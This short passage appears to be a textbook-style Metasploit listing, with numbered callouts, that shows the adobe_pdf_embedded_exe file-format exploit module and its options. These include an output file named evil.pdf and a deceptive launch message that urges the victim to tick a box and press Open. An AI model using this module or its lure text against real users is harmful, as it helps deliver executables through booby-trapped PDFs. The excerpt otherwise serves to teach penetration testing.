 msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf  exploit(adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
❶EXENAME no The Name of payload exe.
❷FILENAME evil.pdf no The output filename.
❸INFILENAME yes The Input PDF filename.
❹LAUNCH_MESSAGE To view the encrypted content please no The message to display in
tick the "Do not show this message the File: area
again" box and press Open.
--snip--